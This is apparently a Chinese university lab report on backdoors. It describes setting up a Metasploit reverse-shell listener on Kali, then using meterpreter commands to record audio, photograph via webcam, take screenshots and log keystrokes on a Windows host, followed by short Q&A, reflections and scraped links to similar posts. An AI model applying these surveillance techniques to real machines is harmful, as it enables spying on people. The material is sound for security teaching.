



在Kali虚拟机使用msfconsole指令进入控制台,使用监听模块设置payload,设置反弹回连的IP和端口,设置完成后执行监听。

windows运行后门程序,此时Kali能获得windows的远程Shell,结果如下:





使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容



使用getuid指令获取用户名

使用record_mic指令截获一段音频

使用webcam获取摄像头的权限进行拍照:

使用screenshot进行截屏

使用keyscan_start指令记录击键过程,使用keyscan_dump获取相关记录

例举你能想到的一个后门进入到你系统中的可能方式

答:一个很明显的方式就是很多同学在某些游戏网站上下载盗版游戏时会有很多捆绑软件,这些软件毫无疑问是一些后门程序

例举你知道的后门如何启动起来(win及linux)的方式?

答:钓鱼,诱使用户点击一些不明链接,打开一些不明文件,图片

Meterpreter有哪些给你映像深刻的功能?

答:能生成一些后门程序,这个比较方便

如何发现自己有系统有没有被安装后门?

答:好像能通过查看系统进程与一些自启动项,装杀毒软件来进行防护

实验体会

- 这一次实验能让自己有一种真正接触到网络攻防的感觉,但是仔细想了一下,做的还是一些特别简单的东西,现实生活中很难使用这样的手段达到攻击的目标,所以还需要努力学习专业知识,争取能学到一些比较厉害的技术。

2018-2019-2 网络对抗技术 20165320 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

- 2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践 1.基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 下载自己不熟悉的软件时含有病毒. 网络钓鱼, ...

随机推荐

- BZOJ2049[Sdoi2008]洞穴勘测——LCT

题目描述 辉辉热衷于洞穴勘测.某天,他按照地图来到了一片被标记为JSZX的洞穴群地区.经过初步勘测,辉辉发现这片区域由n个洞穴(分别编号为1到n)以及若干通道组成,并且每条通道连接了恰好两个洞穴.假如 ...

- 【POI每日题解 #6】KRA-The Disks

题目链接 : [POI2006]KRA-The Disks 好有既视感啊... 注意一下输入输出 输入是从上到下输入箱子的宽度 输出是最上面的积木停在哪一层 即 箱子高度 - 积木高度 + 1 在初始 ...

- 集成源码深度剖析:Fescar x Spring Cloud

Fescar 简介 常见的分布式事务方式有基于 2PC 的 XA (e.g. atomikos),从业务层入手的 TCC( e.g. byteTCC).事务消息 ( e.g. RocketMQ Hal ...

- Leetcode 268.缺失数字 By Python

给定一个包含 0, 1, 2, ..., n 中 n 个数的序列,找出 0 .. n 中没有出现在序列中的那个数. 示例 1: 输入: [3,0,1] 输出: 2 示例 2: 输入: [9,6,4,2 ...

- uoj233/BZOJ4654/洛谷P1721 [Noi2016]国王饮水记 【dp + 斜率优化】

题目链接 uoj233 题解 下面不加证明地给出几个性质: 小于\(h[1]\)的城市一定是没用的 任何城市联通包含\(1\)且只和\(1\)联通一次 联通顺序从小到大最优 单个联通比多个一起联通要优 ...

- 洛谷 P4408 逃学的小孩 解题报告

P4408 [NOI2003]逃学的小孩 题目描述 Chris家的电话铃响起了,里面传出了Chris的老师焦急的声音:"喂,是Chris的家长吗?你们的孩子又没来上课,不想参加考试了吗?&q ...

- luogu4268 Directory Traversal (dfs)

题意:给一个树状的文件结构,让你求从某个文件夹出发访问到所有文件,访问路径字符串长度之和的最小值,其中,访问父节点用..表示,两级之间用/分割 做两次dfs,第一次算DownN[x]和DownS[x] ...

- sklearn 的train_test_split

train_test_split函数用于将矩阵随机划分为训练子集和测试子集,并返回划分好的训练集测试集样本和训练集测试集标签. 格式: from sklearn.model_selection imp ...

- Azure登陆的两种常见方式(user 和 service principal登陆)

通过Powershell 登陆Azure(Azure MoonCake为例)一般常见的有两种方式 1. 用户交互式登陆 前提条件:有一个AAD account 此种登陆方式会弹出一个登陆框,让你输入一 ...

- 【bzoj2038】小Z的袜子

莫队算法是一种针对询问进行分块的离线算法,如果已知区间 [ l , r ] 内的答案,并且可以在较快的时间内统计出区间 [ l-1, r ],[ l , r+1 ] 的答案,即可使用莫队算法. 莫队复 ...